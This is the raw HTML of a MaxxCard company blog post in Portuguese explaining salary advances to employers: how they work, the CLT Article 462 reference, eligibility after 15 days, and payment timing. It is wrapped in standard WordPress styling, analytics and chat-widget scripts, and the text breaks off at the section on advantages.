.kb-filter-item{border-top-width:0px;border-right-width:0px;border-bottom-width:2px;border-left-width:0px;padding-top:5px;padding-right:8px;padding-bottom:5px;padding-left:8px;margin-top:0px;margin-right:10px;margin-bottom:0px;margin-left:0px;}
/*# sourceURL=kadence_blocks_pro_css-inline-css */
</style>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MRQHFBN" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["maxxcard.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MRQHFBN");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://maxxcard.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maxxcard.com.br/wp-json/wp/v2/posts/11928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maxxcard.com.br/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://maxxcard.com.br/?p=11928' />
<meta name="generator" content="Site Kit by Google 1.166.0" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["gestao"],"pagePostAuthor":"MaxxCard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5C93Q85');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="pingback" href="https://maxxcard.com.br/xmlrpc.php"><link rel='stylesheet' id='kadence-fonts-gfonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:regular,700,600&#038;display=swap' media='all' />
<link rel="icon" href="https://maxxcard.com.br/wp-content/uploads/2022/10/cropped-favicon-maxxcard-beneficios-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maxxcard.com.br/wp-content/uploads/2022/10/cropped-favicon-maxxcard-beneficios-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maxxcard.com.br/wp-content/uploads/2022/10/cropped-favicon-maxxcard-beneficios-180x180.png" />
<meta name="msapplication-TileImage" content="https://maxxcard.com.br/wp-content/uploads/2022/10/cropped-favicon-maxxcard-beneficios-270x270.png" />
		<style id="wp-custom-css">
			/* Jet form block */
#main .kb-section-dir-horizontal .jet-form-block{
	min-width:450px;
	
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {


    border-radius: 50px;
    padding: 0.7em 1em;
    
}

/* Jet form  submit */
.jet-form .jet-form-col__end .jet-form__submit{
	line-height:2.5em;
	
}

a:link { text-decoration: none; }
a:visited { text-decoration: none; }
a:hover { text-decoration: none; }
a:active { text-decoration: none; }

.collapse-sub-navigation ul.menu .drawer-nav-drop-wrap .drawer-sub-toggle {
    border-left: none;
    border-bottom: none;
}

.collapse-sub-navigation ul.menu li a {

    border-bottom: 0px;
}

.single-content h1, .single-content h2, .single-content h3, .single-content h4, .single-content h5, .single-content h6 {
    margin: 0.2em 0 .5em;
}

.jet-listing-dynamic-field__content{

overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5 !important;
    -webkit-box-orient: vertical;
	
	}

h3.kt-adv-heading_911e99-6e.wp-block-kadence-advancedheading {
    min-height: 45px;
}

/* Block kadence advancedheading */
#kt-layout-id_0289db-f4 .wp-block-kadence-column h3.wp-block-kadence-advancedheading{
	display:flex;
	align-items:center;
	
}

.jet-listing-grid__slider .jet-slick-dots li {
    width: 30px;
    height: 9px;
    border-radius: 10px;
    text-indent: -50px;
    overflow: hidden;
    cursor: n-resize;
    background: #eee;
    margin: 3px;
}

.jet-listing-grid__slider .jet-slick-dots li.slick-active, .jet-listing-grid__slider .jet-slick-dots li:hover {
    background: var(--global-palette4, #3182CE);
}

	.content-wrap .hentry .entry-content-wrap{
		padding-bottom:0px;
		padding-top:0px;
		padding-right:0px;
		padding-left:0px;
	}

img.post-top-featured.wp-post-image {
    border-radius: 40px;
}

#kt-adv-heading_498898-4e, #kt-adv-heading_498898-4e .wp-block-kadence-advancedheading, .wp-block-kadence-advancedheading.kt-adv-heading_498898-4e[data-kb-block="kb-adv-heading_498898-4e"], .kadence-advanced-heading-wrapper .kt-adv-heading_498898-4e[data-kb-block="kb-adv-heading_498898-4e"] {

    padding-top: 20px;
}

/* Link */
.yoast-breadcrumbs span a{
color: var(--global-palette4);
	font-weight:400;
}

/* Span Tag */
.yoast-breadcrumbs span span span{
	font-weight:700;
	color: var(--global-palette4);
}
input.btn.btn-secondary {

  border-radius: 30px;
	background-color: var(--global-palette4);
	border-width:2px;
	padding: 10px 25px;
		font-weight:500;
	letter-spacing:0.03em;
}


input.btn.btn-primary {
	  border-radius: 30px;
	background-color: var(--global-palette1);
	border-width:2px;
	border-color: #red;
	padding: 10px 25px;
	font-family: inherit;
	font-weight:600;
	letter-spacing:0.03em;
}

.textbox {
    width: 100%;
    overflow: inherit;
    font-size: 15px;
    padding: 5px 0;
    margin: 5px 0;
    border-bottom: 0px;
    background-color: #dae7e510;
}

/* Button */
.hentry .wp-block-kadence-column input[type=button]{
	background-color: var(--global-palette4);
	
}

iframe {
    border: none;
}

.footer-html.inner-link-style-plain {
    display: none;
}

a.kt-blocks-info-box-link-wrap.info-box-link.kt-blocks-info-box-media-align-top.kt-info-halign-center {
    min-height: 280px;
}

h3.kt-adv-heading_c53a6a-cb.wp-block-kadence-advancedheading.has-theme-palette-4-color.has-text-color {
    /* border-width: 2px; */
    border-left: solid;
    border-left-color:  var(--global-palette2);;
    padding-left: 10px;
}

div#rd-text-lawpguxh {
    display: none;
}

div#rd-text-lawpguxi {
    display: none;
}

#rd-form-lawpguxl .bricks-
    border-radius: 50px;

}

#rdstation-bricks-embeddable-form-bricks-component-nqjjz8we_1h_sWfLsvf4-Q .bricks--section {
    width: 100%;
    background-color: #f6f6f6;
}

#rd-form-lawpguxl .bricks-form__input:not(textarea) {
    height: 53px;
}



h1.kt-adv-heading_066f58-b3.heading-cem-por-cento.wp-block-kadence-advancedheading {
    width: 100%;
}

.hentry .kb-section-dir-horizontal .kt-inside-inner-col{

	align-content:center;
	
}

/* Heading */
.kb-section-dir-horizontal h1{
	min-width:100%;
}

#rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks--column .bricks-form, #rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks--column .bricks--component-text, #rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks--column .bricks--component-box, #rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks--column button, #rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks--column a {
    min-width: 100%;
}

#rdstation-bricks-embeddable-form-bricks-component-180djCCi4aFt1509YnfX3Q .bricks-form {
    margin-top: -40px;
    padding: 0 5px;
    height: auto;
}

.site-middle-footer-inner-wrap {

    padding-bottom: 40px;


}



		</style>
		<link rel='stylesheet' id='kadence-blocks-post-grid-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks-pro/dist/style-blocks-postgrid.css?ver=2.4.6' media='all' />
<link rel='stylesheet' id='kadence-kb-splide-css' href='https://maxxcard.com.br/wp-content/plugins/kadence-blocks/includes/assets/css/kadence-splide.min.css?ver=3.5.27' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-11928 single-format-standard wp-embed-responsive wp-theme-kadence wp-child-theme-kadence-child footer-on-bottom hide-focus-outline link-style-standard has-sidebar content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-5C93Q85" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script src="https://unpkg.com/blip-chat-widget" type="text/javascript"></script>
<script>
    (function () {
        window.onload = function () {
            new BlipChat()
                .withAppKey('bWF4eGNhcmRyb3RlYWRvcjpiZTYwNzI4Mi0yNTNhLTRjNjAtOTMxNi00MjJlNjU2ODQzZWU=')
                .withButton({"color":"#F27405","icon":""})
                .withCustomCommonUrl('https://maxxcard.chat.blip.ai/')
                .build();
        }
    })();
</script><div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Pular para o Conteúdo</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard kadence-sticky-header" data-section="kadence_customizer_header_main" data-shrink="false" data-reveal-scroll-up="false">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-center-column">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard site-brand-logo-only"><a class="brand" href="https://maxxcard.com.br/" rel="home"></a></div></div><!-- data-section="title_tagline" -->
							<div class="site-header-main-section-left-center site-header-section site-header-section-left-center">
															</div>
												</div>
													<div class="site-header-main-section-center site-header-section site-header-section-center">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation hover-to-open nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-fade-up" role="navigation" aria-label="Principal">
			<div class="primary-menu-container header-menu-container">
	<ul id="primary-menu" class="menu"><li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1539"><a href="https://maxxcard.com.br/">Home</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="#"><span class="nav-drop-title-wrap">Soluções<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2371"><a href="https://maxxcard.com.br/cartao-de-adiantamento-salarial/">Cartão de Adiantamento Salarial</a></li>
	<li id="menu-item-2372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2372"><a href="https://maxxcard.com.br/cartao-vale-refeicao-e-vale-alimentacao-maxxcard/">Cartão Vale Refeição e Vale Alimentação MaxxCard</a></li>
</ul>
</li>
<li id="menu-item-2420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2420"><a href="https://maxxcard.com.br/ajuda/"><span class="nav-drop-title-wrap">Pra você<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2622"><a href="https://maxxcard.com.br/ajuda/#colaborador">Colaborador</a></li>
	<li id="menu-item-2621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2621"><a href="https://maxxcard.com.br/ajuda/#empresa">Empresa</a></li>
	<li id="menu-item-11765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11765"><a href="https://maxxcard.com.br/ajuda/#credenciado"><span class="nav-drop-title-wrap">Credenciado<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-11768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11768"><a href="https://online2.fwcard.com.br/fwcard/f?p=701:101:">Portal Credenciado</a></li>
		<li id="menu-item-11769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11769"><a href="https://app.pipefy.com/public/form/YH5KKjzy">Suporte Credenciado</a></li>
		<li id="menu-item-11767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11767"><a href="https://app.pipefy.com/public/form/Cc-gVyeM">Seja um Credenciado</a></li>
		<li id="menu-item-11766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11766"><a href="https://app.pipefy.com/public/form/sqc6aCps">Antecipação de recebíveis</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="#"><span class="nav-drop-title-wrap">Sobre Nós<span class="dropdown-nav-toggle"><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expandir</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2376"><a href="https://maxxcard.com.br/quem-somos/">Sobre a Maxx</a></li>
	<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-333"><a href="https://maxxcard.com.br/cultura/">Cultura</a></li>
</ul>
</li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://maxxcard.com.br/blog/">Blog</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
													<div class="site-header-main-section-right site-header-section site-header-section-right">
													<div class="site-header-main-section-right-center site-header-section site-header-section-right-center">
															</div>
							<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button">
	<div class="header-button-wrap"><div class="header-button-inner-wrap"><a href="https://maxxcard.com.br/portal-rh/" target="_self" class="button header-button button-size-custom button-style-outline">Entrar como RH</a></div></div></div><!-- data-section="header_button" -->
<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_button2">
	<div class="header-button2-wrap"><div class="header-button-inner-wrap"><a href="https://maxxcard.com.br/quero-ser-max" target="_self" class="button header-button2 button-size-custom button-style-filled">Quero ser Maxx</a></div></div></div><!-- data-section="header_button2" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-contained ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit site-brand-logo-only branding-mobile-layout-inherit"><a class="brand" href="https://maxxcard.com.br/" rel="home"></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Abrir Menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Alternar Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<main id="inner-wrap" class="wrap kt-clear" role="main">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
					<div class="post-thumbnail article-post-thumbnail kadence-thumbnail-position-above kadence-thumbnail-ratio-1-2">
		<div class="post-thumbnail-inner">
			<img width="1000" height="667" src="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg" class="post-top-featured wp-post-image" alt="adiantamento salarial para clt" decoding="async" fetchpriority="high" srcset="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1.jpg 1000w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-1-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />		</div>
	</div><!-- .post-thumbnail -->
			<article id="post-11928" class="entry content-bg single-entry post-11928 post type-post status-publish format-standard has-post-thumbnail hentry category-gestao">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://maxxcard.com.br/category/gestao/" rel="tag">Gestão</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Adiantamento de salário: uma solução financeira com muitos benefícios!</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">Por</span><span class="author vcard"><a class="url fn n" href="https://maxxcard.com.br/author/maxxcard/">MaxxCard</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2023-10-02T22:02:53+00:00" itemprop="datePublished">outubro 2, 2023</time><time class="updated" datetime="2025-11-12T15:11:28+00:00" itemprop="dateModified">novembro 12, 2025</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	
<p>Você está procurando um benefício que possa ajudar a sua empresa a se destacar no mercado?</p>



<p>Então saiba que o adiantamento de salário é uma ótima opção!</p>



<p>Além de ser um benefício que os funcionários valorizam, o adiantamento salarial também oferece vantagens para a sua organização, como redução do absenteísmo e aumento da satisfação dos colaboradores.</p>



<p>Neste conteúdo, você vai entender como o adiantamento salarial pode ser um diferencial competitivo para os negócios.</p>



<p>Confira!</p>



<h2 class="wp-block-heading">Afinal, em que consiste o adiantamento salarial?</h2>



<p>Mais conhecido como “vale”, o adiantamento salarial é um benefício concedido pelas empresas aos seus funcionários. A prática consiste na antecipação de uma parte do salário mensal do colaborador.&nbsp;</p>



<p>Normalmente, o benefício é referente a uma porcentagem do salário mensal do empregado. No entanto, ele não é obrigatório e por isso é considerado um <strong><a href="https://maxxcard.com.br/beneficios-para-funcionarios/" target="_blank" rel="noreferrer noopener">benefício para funcionários</a></strong>.</p>



<h2 class="wp-block-heading">Como funciona o adiantamento salarial?</h2>



<p>Os requisitos para o recebimento do benefício variam conforme a empresa. Há casos em que essa antecipação já faz parte da política da instituição de trabalho e todos recebem em uma data fixa.&nbsp;</p>



<p>Contudo, se o adiantamento estiver nas políticas da organização, o colaborador precisará pedir esse benefício. Neste caso, o processo funciona da seguinte forma:</p>



<p>1. O funcionário deve solicitar a antecipação ao departamento de RH da empresa;</p>



<p>2. O RH irá analisar o pedido e, se aprovado, liberar o montante do adiantamento;</p>



<p>3. O funcionário recebe o valor em sua conta bancária;</p>



<p>4. O total do adiantamento é descontado do salário do funcionário no próximo mês.</p>



<p>É válido ressaltar que o valor máximo da antecipação salarial é estabelecido pela empresa, mas geralmente não pode ser mais do que 40% do salário do funcionário.</p>



<h2 class="wp-block-heading">Para que serve o adiantamento salarial?</h2>



<p>Esse benefício serve para fornecer aos colaboradores acesso antecipado a uma parcela do salário deles antes do dia de pagamento oficial.</p>



<p>Vamos supor que um colaborador esteja com um problema de saúde na família e precisa lidar com despesas médicas urgentes.&nbsp;</p>



<p>Neste caso, o adiantamento pode permitir que ele tenha acesso aos recursos necessários sem que precise esperar o dia específico do pagamento do salário ou solicitar um empréstimo em alguma instituição financeira, por exemplo.</p>



<p>Ou seja, esse benefício ajuda a evitar que o colaborador recorra a alternativas financeiras menos favoráveis, como empréstimos bancários com juros elevados, cartões de crédito ou outras formas de endividamento para lidar com despesas urgentes.&nbsp;</p>



<p>Ao disponibilizar antecipadamente uma porção do salário, o adiantamento contribui para preservar a estabilidade financeira tanto do colaborador quanto de sua família.</p>



<p>Além disso, essa política pode servir para outros propósitos além de emergências imprevistas, como:</p>



<ul class="wp-block-list">
<li>planejar e desfrutar de férias;</li>



<li>realizar investimentos pessoais;</li>



<li>lidar com despesas planejadas;</li>



<li>reformar a própria residência;</li>



<li>investir em educação ou desenvolvimento profissional;</li>



<li>fazer compras antecipadas com desconto.</li>
</ul>



<p>No geral, essa flexibilidade no uso do adiantamento permite que os colaboradores gerenciem melhor suas finanças e realizem seus objetivos pessoais de forma mais eficaz, sem precisar buscar empréstimos ou outros meios de financiamento onerosos.</p>



<p><strong>Leia também: </strong><a href="https://maxxcard.com.br/adiantamento-de-ferias/" target="_blank" rel="noreferrer noopener"><strong>Adiantamento de férias: benefícios, cálculo e mais!</strong></a></p>



<h2 class="wp-block-heading">O adiantamento salarial é regulamentado por lei?</h2>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" data-src="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-regulamentado-por-lei.jpg" alt="adiantamento salarial: o que diz a clt" class="wp-image-12279 lazyload" data-srcset="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-regulamentado-por-lei.jpg 1000w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-regulamentado-por-lei-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-clt-regulamentado-por-lei-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/667;" /></figure>



<p>A legislação do Brasil não estabelece regras específicas para o adiantamento de salário.</p>



<p>Contudo, há uma referência à prática no<strong> <a href="https://www.jusbrasil.com.br/topicos/10712484/artigo-462-do-decreto-lei-n-5452-de-01-de-maio-de-1943" target="_blank" rel="noreferrer noopener">Artigo 462</a></strong>, que estabelece que é proibido ao empregador efetuar qualquer desconto nos salários do empregado, exceto nos casos em que isso resulte de adiantamentos, dispositivos legais ou contratos coletivos.</p>



<p>Ou seja, não é possível entender ao certo o que a lei determina sobre esse tipo de pagamento.&nbsp;</p>



<p>De forma geral, não existe uma obrigatoriedade para as organizações pagarem esse benefício, mas devem verificar os acordos coletivos de trabalho. Nesses documentos os empregadores irão confirmar se esse pagamento deve ou não ocorrer.</p>



<h2 class="wp-block-heading">Quantos dias trabalhados dão direito ao adiantamento?</h2>



<p>Caso o adiantamento seja ofereceido como benefício da empresa, é normal que o empregado tenha direito a receber esse valor após 15 dias trabalhados.</p>



<p>Isso significa que o colaborador precisa ter trabalhado, mais ou menos, a metade do mês para ter direito a esse montante antecipado.</p>



<p>Todavia, vale a pena checar o que está acordado em contrato com a empresa, uma vez que não existe uma regra legal específica que determine um número mínimo de dias para que o adiantamento seja concedido.</p>



<h2 class="wp-block-heading">É obrigatório a empresa pagar adiantamento?</h2>



<p>Como mencionamos antes, não existe obrigatoriedade de pagamento adiantado de salário no Brasil. Na verdade, ele é um benefício que algumas empresas oferecem como parte da política de recursos humanos dela.</p>



<p>Se adotada, geralmente essa prática é regulamentada por política interna da empresa ou acordada coletivamente.</p>



<p>Desse jeito, se a empresa optar por conceder adiantamento, deve seguir as condições estipuladas no acordo ou na política interna.</p>



<p>Destaca-se a necessidade de que, uma vez que a empresa institua a prática de antecipar uma parcela do salário, mantenha consistência ao seguir as normas estabelecidas, a fim de evitar qualquer forma de discriminação ou tratamento diferenciado entre os colaboradores.</p>



<p>Se surgir alguma incerteza sobre o que está incluído nas políticas da sua empresa ou nos acordos estabelecidos em seu contrato de trabalho coletivo, é recomendável procurar orientação junto ao departamento de recursos humanos para garantir.</p>



<h2 class="wp-block-heading">Quais são os requisitos para receber o adiantamento salarial?</h2>



<p>Se a antecipação fizer parte da política interna da organização, todos os funcionários devem receber o benefício, desde que tenham trabalhado por no mínimo 15 dias no mês vigente.&nbsp;</p>



<p>Contudo, caso o benefício não faça parte e seja uma solicitação específica do funcionário, o contratante possui o direito de escolher os requisitos para a liberação do mesmo, por exemplo: histórico de trabalho ou conduta, entre outros fatores relacionados.</p>



<p>Também é necessário analisar se não há nenhuma restrição em relação ao benefício dentro do sindicato da área.</p>



<p><strong>Leia também: </strong><a href="https://maxxcard.com.br/empresas-de-beneficios/" target="_blank" rel="noreferrer noopener"><strong>Empresas de benefícios corporativos: como escolher a melhor opção para seus funcionários?</strong></a></p>



<h2 class="wp-block-heading">Quando o pagamento é realizado?</h2>



<p>Em casos de pagamento coletivo, não há uma data única e fixa para o pagamento desse benefício, mas geralmente as empresas realizam essa ação entre os dias 15 e 20 dos meses.</p>



<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="667" data-src="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-calculadora-1.jpg" alt="adiantamento salarial: calculadora" class="wp-image-12280 lazyload" data-srcset="https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-calculadora-1.jpg 1000w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-calculadora-1-300x200.jpg 300w, https://maxxcard.com.br/wp-content/uploads/2023/10/adiantamento-de-salario-calculadora-1-768x512.jpg 768w" data-sizes="(max-width: 1000px) 100vw, 1000px" src="[data-uri]" style="--smush-placeholder-width: 1000px; --smush-placeholder-aspect-ratio: 1000/667;" /></figure>



<p>Já nos casos em que a antecipação é individual, o dia do pagamento pode variar conforme os processos da empresa: validação, aceitação e concessão.&nbsp;</p>



<p><strong>Importante: </strong>quando o benefício for concedido por razão de um acordo ou convenção coletiva, pode existir uma data específica, nesse caso é necessário verificar os documentos fornecidos pelo sindicato representante da categoria.</p>



<h2 class="wp-block-heading">Quais são as vantagens do adiantamento salarial?</h2>



